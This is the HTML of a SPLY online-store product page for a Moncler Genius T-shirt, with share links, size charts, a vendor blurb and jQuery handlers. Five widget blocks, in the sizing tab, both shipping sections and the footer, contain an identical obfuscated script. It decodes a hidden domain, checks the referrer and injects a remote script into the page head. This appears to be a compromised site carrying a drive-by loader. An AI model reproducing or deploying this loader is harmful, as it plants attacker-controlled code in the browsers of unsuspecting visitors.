					<a href="https://twitter.com/share?url=https://splyxp.com/product/moncler-genius-short-sleeve-t-shirt/&amp;text=Moncler Genius Short Sleeve T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Moncler Genius Short Sleeve T-shirt - https://splyxp.com/product/moncler-genius-short-sleeve-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Moncler Genius Short Sleeve T-shirt&amp;body=Moncler Genius Short Sleeve T-shirt - https://splyxp.com/product/moncler-genius-short-sleeve-t-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Short sleeve cotton t-shirt. Crewneck. Logo patch at chest. </p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>A Ma Maniere</h2>

<p>We&#8217;ve learned to care for our most valuable pieces, we must equally look after our community and those in our immediate surroundings. Hand Wash Cold is our way to give back, lift up and empower our own to make a difference, in their own way.</p>
<a href="https://splyxp.net/splyrs/amamaniere/" class="vendor-btn">More Products from A Ma Maniere</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Short sleeve cotton t-shirt. Crewneck. Logo patch at chest. </p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>A Ma Maniere</h2>

<p>We&#8217;ve learned to care for our most valuable pieces, we must equally look after our community and those in our immediate surroundings. Hand Wash Cold is our way to give back, lift up and empower our own to make a difference, in their own way.</p>
<p><a href="https://splyxp.net/splyrs/amamaniere/">More Products from A Ma Maniere</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="17259e93f7" /><input type="hidden" name="_wp_http_referer" value="/product/moncler-genius-short-sleeve-t-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="31912" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-31912 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
